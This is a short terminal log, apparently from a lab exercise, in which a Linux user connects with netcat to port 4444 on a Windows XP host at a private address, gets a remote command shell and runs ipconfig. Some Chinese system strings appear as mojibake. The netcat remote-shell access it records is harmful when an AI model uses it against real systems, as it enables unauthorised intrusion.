 root@machine:/home/zqh/test# nc 192.168.112.146 4444
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Documents and Settings\zqh\����\ftp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.112.146
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.112.2
C:\Documents and Settings\zqh\����\ftp>